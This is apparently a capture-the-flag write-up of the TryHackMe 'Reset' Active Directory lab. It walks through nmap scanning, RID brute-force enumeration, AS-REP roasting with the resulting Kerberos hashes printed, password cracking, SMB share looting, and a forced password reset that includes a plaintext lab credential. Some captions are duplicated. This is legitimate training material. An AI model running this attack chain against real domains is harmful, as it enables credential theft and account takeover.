Reset
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ sudo nmap -sC -sV -T4 -p- -oN Nmap_Results.txt 10.10.199.27 -Pn
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-29 15:25 IST
Nmap scan report for 10.10.199.27
Host is up (0.18s latency).
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-29 10:00:23Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thm.corp0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thm.corp0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-02-29T10:01:58+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=HayStack.thm.corp
| Not valid before: 2024-01-25T21:01:31
|_Not valid after: 2024-07-26T21:01:31
| rdp-ntlm-info:
| Target_Name: THM
| NetBIOS_Domain_Name: THM
| NetBIOS_Computer_Name: HAYSTACK
| DNS_Domain_Name: thm.corp
| DNS_Computer_Name: HayStack.thm.corp
| DNS_Tree_Name: thm.corp
| Product_Version: 10.0.17763
|_ System_Time: 2024-02-29T10:01:18+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
59591/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HAYSTACK; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-02-29T10:01:21
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
SMB Enumeration ⤵️
I checked the domain name with no cred access and I got the domain name with netexec Tool .  Domain Name : thm.corp Lets access with Anonymous as username and now I can access IPC$ hidden share that indicates that I can enumerate users by bruteforcing RID’s using this flag --rid-brute .
Domain Name : thm.corp Lets access with Anonymous as username and now I can access IPC$ hidden share that indicates that I can enumerate users by bruteforcing RID’s using this flag --rid-brute .  Username enumeration through rid bruteforcing I collected all the usernames into a file called usernames.txt 🔽
Username enumeration through rid bruteforcing I collected all the usernames into a file called usernames.txt 🔽
1
2
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ cat a.txt| cut -d '\' -f 2 | grep SidTypeUser | awk '{print $1}' > usernames.txt
I then tried AS-REP ROASTING with GetNPUser.py Tool from impackets 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ /opt/Tools/impacket/examples/GetNPUsers.py -no-pass 'thm.corp/' -dc-ip 10.10.199.27 -request -usersfile usernames.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User Administrator does not have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest does not have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HAYSTACK$ does not have UF_DONT_REQUIRE_PREAUTH set
[-] User 3091731410SA does not have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$ERNESTO_SILVA@THM.CORP:5354c47811d01c6b287e5218897de008$d81ec078729db3fb43e582f030f7100970f32c8be9b22b0e7d42255053b4f448b3bdbd3bbee9cac407eca74d110b43e1a1ddfc463155002401cfeb7b132589353b0a1696e32d29ef2a097ae04ebb57aa76b863c856dfbde7fb2828b06d1a3d1621bf53b166e96ccdbc716ed690e17518ed900c16bf065fb73f06f7d6495b2b246931263c0a6af2c1d8cd69027905088671216c16a2127b94da8df5c91c3e25ddeb232f5037c1f16a1ed21c7a5c0d1f90f8bef394b63600ca0881c79ff33a4308b4639e64dbcc7438b5805dae4e4dd650009fcd573a82933ae0ca933315fbcdb634240a37
[-] User TRACY_CARVER does not have UF_DONT_REQUIRE_PREAUTH set
[-] User SHAWNA_BRAY does not have UF_DONT_REQUIRE_PREAUTH set
[-] User CECILE_WONG does not have UF_DONT_REQUIRE_PREAUTH set
[-] User CYRUS_WHITEHEAD does not have UF_DONT_REQUIRE_PREAUTH set
[-] User DEANNE_WASHINGTON does not have UF_DONT_REQUIRE_PREAUTH set
[-] User ELLIOT_CHARLES does not have UF_DONT_REQUIRE_PREAUTH set
[-] User MICHEL_ROBINSON does not have UF_DONT_REQUIRE_PREAUTH set
[-] User MITCHELL_SHAW does not have UF_DONT_REQUIRE_PREAUTH set
[-] User FANNY_ALLISON does not have UF_DONT_REQUIRE_PREAUTH set
[-] User JULIANNE_HOWE does not have UF_DONT_REQUIRE_PREAUTH set
[-] User ROSLYN_MATHIS does not have UF_DONT_REQUIRE_PREAUTH set
[-] User DANIEL_CHRISTENSEN does not have UF_DONT_REQUIRE_PREAUTH set
[-] User MARCELINO_BALLARD does not have UF_DONT_REQUIRE_PREAUTH set
[-] User CRUZ_HALL does not have UF_DONT_REQUIRE_PREAUTH set
[-] User HOWARD_PAGE does not have UF_DONT_REQUIRE_PREAUTH set
[-] User STEWART_SANTANA does not have UF_DONT_REQUIRE_PREAUTH set
[-] User LINDSAY_SCHULTZ does not have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$TABATHA_BRITT@THM.CORP:8b3ee2c3d466bda1068ea5cb402dea44$7c1e5e744c7b1bdc2449243921d58053c036c5e62874dda92b4adbdfc94e41e265b4d11e759995e297577a50c64ab8ab03e8cc0a60be1c27b51a21da2eb5abb97b611dad16d6eeccf91d1fc6d6cf96f9cb38fe5eccf5f5d3b0608a9f7f4b14b3ffe6983a4871722c26673ec723e9011a07a6c3d4f9375d0c0c85f3398cf64b4b0805cd9d1e349800c04a94708ad140588da43c3a17426e21d8f76d6a6896a63b96658d5505f99397d6bbd89f0e7391aa85781ded6318f50d3fcd193f336c8129adbf845955f84c01c27344e9b19209cf3bf4567f582f3861f10c070e7a00eb86f329cab8
[-] User RICO_PEARSON does not have UF_DONT_REQUIRE_PREAUTH set
[-] User DARLA_WINTERS does not have UF_DONT_REQUIRE_PREAUTH set
[-] User ANDY_BLACKWELL does not have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User CHERYL_MULLINS does not have UF_DONT_REQUIRE_PREAUTH set
[-] User LETHA_MAYO does not have UF_DONT_REQUIRE_PREAUTH set
[-] User HORACE_BOYLE does not have UF_DONT_REQUIRE_PREAUTH set
[-] User CHRISTINA_MCCORMICK does not have UF_DONT_REQUIRE_PREAUTH set
[-] User 3811465497SA does not have UF_DONT_REQUIRE_PREAUTH set
[-] User MORGAN_SELLERS does not have UF_DONT_REQUIRE_PREAUTH set
[-] User MARION_CLAY does not have UF_DONT_REQUIRE_PREAUTH set
[-] User 3966486072SA does not have UF_DONT_REQUIRE_PREAUTH set
[-] User TED_JACOBSON does not have UF_DONT_REQUIRE_PREAUTH set
[-] User AUGUSTA_HAMILTON does not have UF_DONT_REQUIRE_PREAUTH set
[-] User TREVOR_MELTON does not have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$LEANN_LONG@THM.CORP:9dbd2c691039ac5c05d5f360bea948b6$5588c3aced92835c5e3537bee339a81eb3af492e27880e242c130b8d4b84686aca21ea54ba4b7e1233bfceed9c2e82907723a2202f6aa3d9d694ce235824b861185412737c0d1ed7c55902876503bf4df1105079100dacd956dd28040a2b6b6a007c629f5b75ff22020bfacb439d4d2d4691e13b87cef3475f9bc43becc99b5759b0b3a8bff6a36ef41eb476631561d1e5c058091a64c874a5d16b2f3af7326c9ee6e44cf17fb6263ae679e8d621dfb6d95a123181e78701525c1ab8fd7d83b3001c25a785339fd4e09af888ff87ce885652b934785854fe983464f60f506bc206e6e471
[-] User RAQUEL_BENSON does not have UF_DONT_REQUIRE_PREAUTH set
[-] User AUTOMATE does not have UF_DONT_REQUIRE_PREAUTH set
I got 3 users TGT tickets so lets crack these through John The Ripper Tool 🔽
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<PASSWORD> ($krb5asrep$23$TABATHA_BRITT@THM.CORP)
1g 0:00:00:55 DONE (2024-02-29 15:46) 0.01804g/s 258772p/s 621561c/s 621561C/s 0841079575..*
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
I only got the password cracked for user TABATHA_BRITT so lets also check for SPN tickets that could be get from this users credentials 🔽  Got a lot of SPN tickets lets crack these also in same manner I got no users password got cracked so I checked the SMB Shares with that previous credentials and I access Data Share which contains 2 pdfs in which I got a credential of a user ->
Got a lot of SPN tickets lets crack these also in same manner I got no users password got cracked so I checked the SMB Shares with that previous credentials and I access Data Share which contains 2 pdfs in which I got a credential of a user ->  TABATHA_BRITT Shares Lets access Data share with smbclient Tool.
TABATHA_BRITT Shares Lets access Data share with smbclient Tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ smbclient //10.10.199.27/Data -U TABATHA_BRITT
Password for [WORKGROUP\TABATHA_BRITT]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Feb 29 16:03:59 2024
.. D 0 Thu Feb 29 16:03:59 2024
onboarding D 0 Thu Feb 29 16:05:05 2024
7863807 blocks of size 4096. 3019472 blocks available
smb: \> cd onboarding\
smb: \onboarding\> ls
. D 0 Thu Feb 29 16:05:35 2024
.. D 0 Thu Feb 29 16:05:35 2024
31z2jjau.krr.pdf A 4700896 Mon Jul 17 13:41:53 2023
nijgpbi2.5jx.txt A 521 Mon Aug 21 23:51:59 2023
tr0ecfbs.0wv.pdf A 3032659 Mon Jul 17 13:42:09 2023
7863807 blocks of size 4096. 3019472 blocks available
smb: \onboarding\> cd ..
smb: \> prompt off
smb: \> recurse on
smb: \> mget *
getting file \onboarding\2v3t4m3a.m4z.pdf of size 3032659 as onboarding/2v3t4m3a.m4z.pdf (207.4 KiloBytes/sec) (average 207.4 KiloBytes/sec)
getting file \onboarding\jn0hqwsd.nsz.pdf of size 4700896 as onboarding/jn0hqwsd.nsz.pdf (261.5 KiloBytes/sec) (average 237.2 KiloBytes/sec)
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \onboarding\mou3esxj.0w0.txt
smb: \>
 Pdf file on slide 7 I got creds I started bloodhound as I collected the data from bloodhound-python ingestor Tool and got this path that leads me to Domain Admin ->
Pdf file on slide 7 I got creds I started bloodhound as I collected the data from bloodhound-python ingestor Tool and got this path that leads me to Domain Admin ->  BloodHound data to Domain Admin I need to perform GenericAll on user SHAWNA_BRAY to move laterally into the network.
BloodHound data to Domain Admin I need to perform GenericAll on user SHAWNA_BRAY to move laterally into the network.  Path for GenericAll permission Abuse I followed the kerberoast method that works similar to GetUserSPNs.py Tool from impacket. After that I have to perform Force Change Password that will change the password of the user SHAWNA_BRAY so I did it ->
Path for GenericAll permission Abuse I followed the kerberoast method that works similar to GetUserSPNs.py Tool from impacket. After that I have to perform Force Change Password that will change the password of the user SHAWNA_BRAY so I did it ->  According to BloodHound Tool I did it like this and verified it with netexec Tool ->
According to BloodHound Tool I did it like this and verified it with netexec Tool ->
1
2
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ net rpc password "SHAWNA_BRAY" "StrongShiv8" -U "thm.corp"/"TABATHA_BRITT"%'marlboro(1985)' -S "thm.corp"
